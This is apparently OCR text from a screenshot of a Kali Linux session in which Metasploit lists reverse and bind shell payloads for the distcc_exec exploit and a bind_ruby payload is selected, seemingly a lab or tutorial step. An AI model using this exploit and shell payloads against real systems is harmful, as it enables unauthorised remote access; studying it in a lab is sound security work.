 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ 10:44 AM 90%
kali@kali: ~
File Actions Edit View Help
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 cmd/unix/bind_perl normal No Unix Command
Shell, Bind TCP (via Perl)
1 cmd/unix/bind_perl_ipv6 normal No Unix Command
Shell, Bind TCP (via perl) IPv6
2 cmd/unix/bind_ruby normal No Unix Command
Shell, Bind TCP (via Ruby)
3 cmd/unix/bind_ruby_ipv6 normal No Unix Command
Shell, Bind TCP (via Ruby) IPv6
4 cmd/unix/generic normal No Unix Command
, Generic Command Execution
5 cmd/unix/reverse normal No Unix Command
Shell, Double Reverse TCP (telnet)
6 cmd/unix/reverse_bash normal No Unix Command
Shell, Reverse TCP (/dev/tcp)
7 cmd/unix/reverse_bash_telnet_ssl normal No Unix Command
Shell, Reverse TCP SSL (telnet)
8 cmd/unix/reverse_openssl normal No Unix Command
Shell, Double Reverse TCP SSL (openssl)
9 cmd/unix/reverse_perl normal No Unix Command
Shell, Reverse TCP (via Perl)
10 cmd/unix/reverse_perl_ssl normal No Unix Command
Shell, Reverse TCP SSL (via perl)
11 cmd/unix/reverse_ruby normal No Unix Command
Shell, Reverse TCP (via Ruby)
12 cmd/unix/reverse_ruby_ssl normal No Unix Command
Shell, Reverse TCP SSL (via Ruby)
13 cmd/unix/reverse_ssl_double_telnet normal No Unix Command
Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/misc/distcc_exec) > set payload cmd/unix/bind_ruby
payload ⇒ cmd/unix/bind_ruby
(reverse-i-search)`sho': show payloads
KALI
OFFENSIVE SECURITY
Right Ctrl